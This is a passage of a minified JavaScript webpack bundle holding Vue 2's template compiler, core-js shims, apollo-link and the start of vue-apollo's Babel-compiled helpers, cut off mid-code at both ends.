c=oi(r[1].trim());a.push("_s(".concat(c,")")),s.push({"@binding":c}),u=o+r[0].length}return u<t.length&&(s.push(i=t.slice(u)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}(t,ys))?f={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&i.length&&" "===i[i.length-1].text||(f={type:3,text:t}),f&&i.push(f)}}},comment:function(t,e,n){if(o){var r={type:3,text:t,isComment:!0};0,o.children.push(r)}}}),r}function qs(t,e){var n;!function(t){var e=hi(t,"key");if(e){t.key=e}}(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=hi(t,"ref");e&&(t.ref=e,t.refInFor=function(t){var e=t;for(;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=vi(t,"scope"),t.slotScope=e||vi(t,"slot-scope")):(e=vi(t,"slot-scope"))&&(t.slotScope=e);var n=hi(t,"slot");n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||ci(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot")));if("template"===t.tag){if(a=yi(t,Qs)){0;var r=Ns(a),o=r.name,i=r.dynamic;t.slotTarget=o,t.slotTargetDynamic=i,t.slotScope=a.value||"_empty_"}}else{var a;if(a=yi(t,Qs)){0;var s=t.scopedSlots||(t.scopedSlots={}),u=Ns(a),c=u.name,l=(i=u.dynamic,s[c]=Ts("template",[],t));l.slotTarget=c,l.slotTargetDynamic=i,l.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=l,!0})),l.slotScope=a.value||"_empty_",t.children=[],t.plain=!1}}}(t),"slot"===(n=t).tag&&(n.slotName=hi(n,"name")),function(t){var e;(e=hi(t,"is"))&&(t.component=e);null!=vi(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var r=0;r<ms.length;r++)t=ms[r](t,e)||t;return function(t){var e,n,r,o,i,a,s,u,c=t.attrsList;for(e=0,n=c.length;e<n;e++){if(r=o=c[e].name,i=c[e].value,Ss.test(r))if(t.hasBindings=!0,(a=Vs(r.replace(Ss,"")))&&(r=r.replace(Ps,"")),Es.test(r))r=r.replace(Es,""),i=oi(i),(u=Cs.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&"innerHtml"===(r=$(r))&&(r="innerHTML"),a.camel&&!u&&(r=$(r)),a.sync&&(s=gi(i,"$event"),u?di(t,'"update:"+('.concat(r,")"),s,null,!1,0,c[e],!0):(di(t,"update:".concat($(r)),s,null,!1,0,c[e]),E(r)!==$(r)&&di(t,"update:".concat(E(r)),s,null,!1,0,c[e])))),a&&a.prop||!t.component&&Os(t.tag,t.attrsMap.type,r)?ui(t,r,i,c[e],u):ci(t,r,i,c[e],u);else if(ks.test(r))r=r.replace(ks,""),(u=Cs.test(r))&&(r=r.slice(1,-1)),di(t,r,i,a,!1,0,c[e],u);else{var l=(r=r.replace(Ss,"")).match(Rs),f=l&&l[1];u=!1,f&&(r=r.slice(0,-(f.length+1)),Cs.test(f)&&(f=f.slice(1,-1),u=!0)),fi(t,r,o,i,f,u,a,c[e])}else ci(t,r,JSON.stringify(i),c[e]),!t.component&&"muted"===r&&Os(t.tag,t.attrsMap.type,r)&&ui(t,r,"true",c[e])}}(t),t}function Fs(t){var e;if(e=vi(t,"v-for")){var n=function(t){var e=t.match(js);if(!e)return;var n={};n.for=e[2].trim();var r=e[1].trim().replace($s,""),o=r.match(xs);o?(n.alias=r.replace(xs,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r;return n}(e);n&&A(t,n)}}function Ls(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Ns(t){var e=t.name.replace(Qs,"");return e||"#"!==t.name[0]&&(e="default"),Cs.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'.concat(e,'"'),dynamic:!1}}function Vs(t){var e=t.match(Ps);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function Bs(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var Hs=/^xmlns:NS\d+/,Us=/^NS\d+:/;function zs(t){return Ts(t.tag,t.attrsList.slice(),t.parent)}var Ks=[Ba,Ua,{preTransformNode:function(t,e){if("input"===t.tag){var n=t.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=hi(t,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var o=vi(t,"v-if",!0),i=o?"&&(".concat(o,")"):"",a=null!=vi(t,"v-else",!0),s=vi(t,"v-else-if",!0),u=zs(t);Fs(u),li(u,"type","checkbox"),qs(u,e),u.processed=!0,u.if="(".concat(r,")==='checkbox'")+i,Ls(u,{exp:u.if,block:u});var c=zs(t);vi(c,"v-for",!0),li(c,"type","radio"),qs(c,e),Ls(u,{exp:"(".concat(r,")==='radio'")+i,block:c});var l=zs(t);return vi(l,"v-for",!0),li(l,":type",r),qs(l,e),Ls(u,{exp:o,block:l}),a?u.else=!0:s&&(u.elseif=s),u}}}}];var Ws,Js,Gs={expectHTML:!0,modules:Ks,directives:{model:function(t,e,n){n;var r=e.value,o=e.modifiers,i=t.tag,a=t.attrsMap.type;if(t.component)return bi(t,r,o),!1;if("select"===i)!function(t,e,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),i="var $$selectedVal = ".concat(o,";");i="".concat(i," ").concat(gi(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),di(t,"change",i,null,!0)}(t,r,o);else if("input"===i&&"checkbox"===a)!function(t,e,n){var r=n&&n.number,o=hi(t,"value")||"null",i=hi(t,"true-value")||"true",a=hi(t,"false-value")||"false";ui(t,"checked","Array.isArray(".concat(e,")")+"?_i(".concat(e,",").concat(o,")>-1")+("true"===i?":(".concat(e,")"):":_q(".concat(e,",").concat(i,")"))),di(t,"change","var $$a=".concat(e,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(i,"):(").concat(a,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+o+")":o,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(gi(e,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(gi(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(gi(e,"$$c"),"}"),null,!0)}(t,r,o);else if("input"===i&&"radio"===a)!function(t,e,n){var r=n&&n.number,o=hi(t,"value")||"null";o=r?"_n(".concat(o,")"):o,ui(t,"checked","_q(".concat(e,",").concat(o,")")),di(t,"change",gi(e,o),null,!0)}(t,r,o);else if("input"===i||"textarea"===i)!function(t,e,n){var r=t.attrsMap.type;0;var o=n||{},i=o.lazy,a=o.number,s=o.trim,u=!i&&"range"!==r,c=i?"change":"range"===r?"__r":"input",l="$event.target.value";s&&(l="$event.target.value.trim()");a&&(l="_n(".concat(l,")"));var f=gi(e,l);u&&(f="if($event.target.composing)return;".concat(f));ui(t,"value","(".concat(e,")")),di(t,c,f,null,!0),(s||a)&&di(t,"blur","$forceUpdate()")}(t,r,o);else{if(!H.isReservedTag(i))return bi(t,r,o),!1}return!0},text:function(t,e){e.value&&ui(t,"textContent","_s(".concat(e.value,")"),e)},html:function(t,e){e.value&&ui(t,"innerHTML","_s(".concat(e.value,")"),e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:Ka,mustUseProp:co,canBeLeftOpenTag:Wa,isReservedTag:jo,getTagNamespace:xo,staticKeys:function(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}(Ks)},Ys=j((function(t){return g("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}));function Zs(t,e){t&&(Ws=Ys(e.staticKeys||""),Js=e.isReservedTag||T,function t(e){if(e.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||_(t.tag)||!Js(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(Ws)))}(e),1===e.type){if(!Js(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var o=e.children[n];t(o),o.static||(e.static=!1)}if(e.ifConditions)for(n=1,r=e.ifConditions.length;n<r;n++){var i=e.ifConditions[n].block;t(i),i.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,o=e.children.length;r<o;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(r=1,o=e.ifConditions.length;r<o;r++)t(e.ifConditions[r].block,n)}}(t,!1))}var Xs=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,tu=/\([^)]*?\);*$/,eu=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,nu={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},ru={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ou=function(t){return"if(".concat(t,")return null;")},iu={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ou("$event.target !== $event.currentTarget"),ctrl:ou("!$event.ctrlKey"),shift:ou("!$event.shiftKey"),alt:ou("!$event.altKey"),meta:ou("!$event.metaKey"),left:ou("'button' in $event && $event.button !== 0"),middle:ou("'button' in $event && $event.button !== 1"),right:ou("'button' in $event && $event.button !== 2")};function au(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var a=su(t[i]);t[i]&&t[i].dynamic?o+="".concat(i,",").concat(a,","):r+='"'.concat(i,'":').concat(a,",")}return r="{".concat(r.slice(0,-1),"}"),o?n+"_d(".concat(r,",[").concat(o.slice(0,-1),"])"):n+r}function su(t){if(!t)return"function(){}";if(Array.isArray(t))return"[".concat(t.map((function(t){return su(t)})).join(","),"]");var e=eu.test(t.value),n=Xs.test(t.value),r=eu.test(t.value.replace(tu,""));if(t.modifiers){var o="",i="",a=[],s=function(e){if(iu[e])i+=iu[e],nu[e]&&a.push(e);else if("exact"===e){var n=t.modifiers;i+=ou(["ctrl","shift","alt","meta"].filter((function(t){return!n[t]})).map((function(t){return"$event.".concat(t,"Key")})).join("||"))}else a.push(e)};for(var u in t.modifiers)s(u);a.length&&(o+=function(t){return"if(!$event.type.indexOf('key')&&"+"".concat(t.map(uu).join("&&"),")return null;")}(a)),i&&(o+=i);var c=e?"return ".concat(t.value,".apply(null, arguments)"):n?"return (".concat(t.value,").apply(null, arguments)"):r?"return ".concat(t.value):t.value;return"function($event){".concat(o).concat(c,"}")}return e||n?t.value:"function($event){".concat(r?"return ".concat(t.value):t.value,"}")}function uu(t){var e=parseInt(t,10);if(e)return"$event.keyCode!==".concat(e);var n=nu[t],r=ru[t];return"_k($event.keyCode,"+"".concat(JSON.stringify(t),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var cu={on:function(t,e){t.wrapListeners=function(t){return"_g(".concat(t,",").concat(e.value,")")}},bind:function(t,e){t.wrapData=function(n){return"_b(".concat(n,",'").concat(t.tag,"',").concat(e.value,",").concat(e.modifiers&&e.modifiers.prop?"true":"false").concat(e.modifiers&&e.modifiers.sync?",true":"",")")}},cloak:D},lu=function(t){this.options=t,this.warn=t.warn||ai,this.transforms=si(t.modules,"transformCode"),this.dataGenFns=si(t.modules,"genData"),this.directives=A(A({},cu),t.directives);var e=t.isReservedTag||T;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function fu(t,e){var n=new lu(e),r=t?"script"===t.tag?"null":pu(t,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function pu(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return du(t,e);if(t.once&&!t.onceProcessed)return hu(t,e);if(t.for&&!t.forProcessed)return yu(t,e);if(t.if&&!t.ifProcessed)return vu(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=_u(t,e),o="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),i=t.attrs||t.dynamicAttrs?ku((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:$(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];!i&&!a||r||(o+=",null");i&&(o+=",".concat(i));a&&(o+="".concat(i?"":",null",",").concat(a));return o+")"}(t,e);var n=void 0;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:_u(e,n,!0);return"_c(".concat(t,",").concat(mu(e,n)).concat(r?",".concat(r):"",")")}(t.component,t,e);else{var r=void 0,o=e.maybeComponent(t);(!t.plain||t.pre&&o)&&(r=mu(t,e));var i=void 0,a=e.options.bindings;o&&a&&!1!==a.__isScriptSetup&&(i=function(t,e){var n=$(e),r=C(n),o=function(o){return t[e]===o?e:t[n]===o?n:t[r]===o?r:void 0},i=o("setup-const")||o("setup-reactive-const");if(i)return i;var a=o("setup-let")||o("setup-ref")||o("setup-maybe-ref");if(a)return a}(a,t.tag)),i||(i="'".concat(t.tag,"'"));var s=t.inlineTemplate?null:_u(t,e,!0);n="_c(".concat(i).concat(r?",".concat(r):"").concat(s?",".concat(s):"",")")}for(var u=0;u<e.transforms.length;u++)n=e.transforms[u](t,n);return n}return _u(t,e)||"void 0"}function du(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return ".concat(pu(t,e),"}")),e.pre=n,"_m(".concat(e.staticRenderFns.length-1).concat(t.staticInFor?",true":"",")")}function hu(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return vu(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(pu(t,e),",").concat(e.onceId++,",").concat(n,")"):pu(t,e)}return du(t,e)}function vu(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,o){if(!e.length)return o||"_e()";var i=e.shift();return i.exp?"(".concat(i.exp,")?").concat(a(i.block),":").concat(t(e,n,r,o)):"".concat(a(i.block));function a(t){return r?r(t,n):t.once?hu(t,n):pu(t,n)}}(t.ifConditions.slice(),e,n,r)}function yu(t,e,n,r){var o=t.for,i=t.alias,a=t.iterator1?",".concat(t.iterator1):"",s=t.iterator2?",".concat(t.iterator2):"";return t.forProcessed=!0,"".concat(r||"_l","((").concat(o,"),")+"function(".concat(i).concat(a).concat(s,"){")+"return ".concat((n||pu)(t,e))+"})"}function mu(t,e){var n="{",r=function(t,e){var n=t.directives;if(!n)return;var r,o,i,a,s="directives:[",u=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var c=e.directives[i.name];c&&(a=!!c(t,i,e.warn)),a&&(u=!0,s+='{name:"'.concat(i.name,'",rawName:"').concat(i.rawName,'"').concat(i.value?",value:(".concat(i.value,"),expression:").concat(JSON.stringify(i.value)):"").concat(i.arg?",arg:".concat(i.isDynamicArg?i.arg:'"'.concat(i.arg,'"')):"").concat(i.modifiers?",modifiers:".concat(JSON.stringify(i.modifiers)):"","},"))}if(u)return s.slice(0,-1)+"]"}(t,e);r&&(n+=r+","),t.key&&(n+="key:".concat(t.key,",")),t.ref&&(n+="ref:".concat(t.ref,",")),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'.concat(t.tag,'",'));for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:".concat(ku(t.attrs),",")),t.props&&(n+="domProps:".concat(ku(t.props),",")),t.events&&(n+="".concat(au(t.events,!1),",")),t.nativeEvents&&(n+="".concat(au(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(n+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(n+="".concat(function(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||bu(n)})),o=!!t.if;if(!r)for(var i=t.parent;i;){if(i.slotScope&&"_empty_"!==i.slotScope||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var a=Object.keys(e).map((function(t){return gu(e[t],n)})).join(",");return"scopedSlots:_u([".concat(a,"]").concat(r?",null,true":"").concat(!r&&o?",null,false,".concat(function(t){var e=5381,n=t.length;for(;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(a)):"",")")}(t,t.scopedSlots,e),",")),t.model&&(n+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate){var i=function(t,e){var n=t.children[0];0;if(n&&1===n.type){var r=fu(n,e.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map((function(t){return"function(){".concat(t,"}")})).join(","),"]}")}}(t,e);i&&(n+="".concat(i,","))}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b(".concat(n,',"').concat(t.tag,'",').concat(ku(t.dynamicAttrs),")")),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function bu(t){return 1===t.type&&("slot"===t.tag||t.children.some(bu))}function gu(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return vu(t,e,gu,"null");if(t.for&&!t.forProcessed)return yu(t,e,gu);var r="_empty_"===t.slotScope?"":String(t.slotScope),o="function(".concat(r,"){")+"return ".concat("template"===t.tag?t.if&&n?"(".concat(t.if,")?").concat(_u(t,e)||"undefined",":undefined"):_u(t,e)||"undefined":pu(t,e),"}"),i=r?"":",proxy:true";return"{key:".concat(t.slotTarget||'"default"',",fn:").concat(o).concat(i,"}")}function _u(t,e,n,r,o){var i=t.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return"".concat((r||pu)(a,e)).concat(s)}var u=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if(Ou(o)||o.ifConditions&&o.ifConditions.some((function(t){return Ou(t.block)}))){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}(i,e.maybeComponent):0,c=o||wu;return"[".concat(i.map((function(t){return c(t,e)})).join(","),"]").concat(u?",".concat(u):"")}}function Ou(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function wu(t,e){return 1===t.type?pu(t,e):3===t.type&&t.isComment?function(t){return"_e(".concat(JSON.stringify(t.text),")")}(t):function(t){return"_v(".concat(2===t.type?t.expression:Su(JSON.stringify(t.text)),")")}(t)}function ku(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=Su(o.value);o.dynamic?n+="".concat(o.name,",").concat(i,","):e+='"'.concat(o.name,'":').concat(i,",")}return e="{".concat(e.slice(0,-1),"}"),n?"_d(".concat(e,",[").concat(n.slice(0,-1),"])"):e}function Su(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function ju(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),D}}function xu(t){var e=Object.create(null);return function(n,r,o){(r=A({},r)).warn;delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var a=t(n,r);var s={},u=[];return s.render=ju(a.render,u),s.staticRenderFns=a.staticRenderFns.map((function(t){return ju(t,u)})),e[i]=s}}var $u,Cu,Ru=($u=function(t,e){var n=Is(t.trim(),e);!1!==e.optimize&&Zs(n,e);var r=fu(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),o=[],i=[];if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=A(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(t,e,n){(n?i:o).push(t)};var s=$u(e.trim(),r);return s.errors=o,s.tips=i,s}return{compile:e,compileToFunctions:xu(e)}})(Gs).compileToFunctions;function Eu(t){return(Cu=Cu||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Cu.innerHTML.indexOf("&#10;")>0}var Pu=!!G&&Eu(!1),Qu=!!G&&Eu(!0),Au=j((function(t){var e=Ro(t);return e&&e.innerHTML})),Mu=Xr.prototype.$mount;Xr.prototype.$mount=function(t,e){if((t=t&&Ro(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Au(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){0;var o=Ru(r,{outputSourceRange:!1,shouldDecodeNewlines:Pu,shouldDecodeNewlinesForHref:Qu,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return Mu.call(this,t,e)},Xr.compile=Ru}.call(this,n(12),n(90).setImmediate)},,,,,,,,,,,,,,,,,,,,,,,function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},,function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(237)("wks"),o=n(182),i=n(58).Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e),n.d(e,"ApolloLink",(function(){return g})),n.d(e,"concat",(function(){return b})),n.d(e,"createOperation",(function(){return p})),n.d(e,"empty",(function(){return v})),n.d(e,"execute",(function(){return _})),n.d(e,"from",(function(){return y})),n.d(e,"fromError",(function(){return f})),n.d(e,"fromPromise",(function(){return l})),n.d(e,"makePromise",(function(){return c})),n.d(e,"split",(function(){return m})),n.d(e,"toPromise",(function(){return u}));var r=n(20);n.d(e,"Observable",(function(){return r.a}));var o=n(3),i=n(0),a=n(1);n.d(e,"getOperationName",(function(){return a.n}));!function(t){function e(e,n){var r=t.call(this,e)||this;return r.link=n,r}Object(i.c)(e,t)}(Error);function s(t){return t.request.length<=1}function u(t){var e=!1;return new Promise((function(n,r){t.subscribe({next:function(t){e||(e=!0,n(t))},error:r})}))}var c=u;function l(t){return new r.a((function(e){t.then((function(t){e.next(t),e.complete()})).catch(e.error.bind(e))}))}function f(t){return new r.a((function(e){e.error(t)}))}function p(t,e){var n=Object(i.a)({},t);return Object.defineProperty(e,"setContext",{enumerable:!1,value:function(t){n="function"==typeof t?Object(i.a)({},n,t(n)):Object(i.a)({},n,t)}}),Object.defineProperty(e,"getContext",{enumerable:!1,value:function(){return Object(i.a)({},n)}}),Object.defineProperty(e,"toKey",{enumerable:!1,value:function(){return function(t){var e=t.query,n=t.variables,r=t.operationName;return JSON.stringify([r,e,n])}(e)}}),e}function d(t,e){return e?e(t):r.a.of()}function h(t){return"function"==typeof t?new g(t):t}function v(){return new g((function(){return r.a.of()}))}function y(t){return 0===t.length?v():t.map(h).reduce((function(t,e){return t.concat(e)}))}function m(t,e,n){var o=h(e),i=h(n||new g(d));return s(o)&&s(i)?new g((function(e){return t(e)?o.request(e)||r.a.of():i.request(e)||r.a.of()})):new g((function(e,n){return t(e)?o.request(e,n)||r.a.of():i.request(e,n)||r.a.of()}))}var b=function(t,e){var n=h(t);if(s(n))return n;var o=h(e);return s(o)?new g((function(t){return n.request(t,(function(t){return o.request(t)||r.a.of()}))||r.a.of()})):new g((function(t,e){return n.request(t,(function(t){return o.request(t,e)||r.a.of()}))||r.a.of()}))},g=function(){function t(t){t&&(this.request=t)}return t.prototype.split=function(e,n,r){return this.concat(m(e,n,r||new t(d)))},t.prototype.concat=function(t){return b(this,t)},t.prototype.request=function(t,e){throw new o.a(1)},t.empty=v,t.from=y,t.split=m,t.execute=_,t}();function _(t,e){return t.request(p(e.context,function(t){var e={variables:t.variables||{},extensions:t.extensions||{},operationName:t.operationName,query:t.query};return e.operationName||(e.operationName="string"!=typeof e.query?Object(a.n)(e.query):""),e}(function(t){for(var e=["query","operationName","variables","extensions","context"],n=0,r=Object.keys(t);n<r.length;n++){var i=r[n];if(e.indexOf(i)<0)throw new o.a(2)}return t}(e))))||r.a.of()}},function(t,e,n){var r=n(89);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},,function(t,e,n){n(383),n(240),n(232),n(384),n(395),n(396),t.exports=n(60).Promise},,,,,,function(t,e,n){n(232),n(240),t.exports=n(327)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"ApolloMutation",(function(){return et})),n.d(e,"ApolloProvider",(function(){return Z})),n.d(e,"ApolloQuery",(function(){return X})),n.d(e,"ApolloSubscribeToMore",(function(){return tt})),n.d(e,"install",(function(){return Y}));var r=n(23);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function s(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}function u(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function l(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){u(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function f(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&d(t,e)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e){return(d=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function h(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function v(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?h(t):e}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return v(this,n)}}function m(t,e,n){return(m="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(n):o.value}})(t,e,n||t)}function b(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(t)))return;var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}(t,e)||_(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(t){return function(t){if(Array.isArray(t))return O(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||_(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a 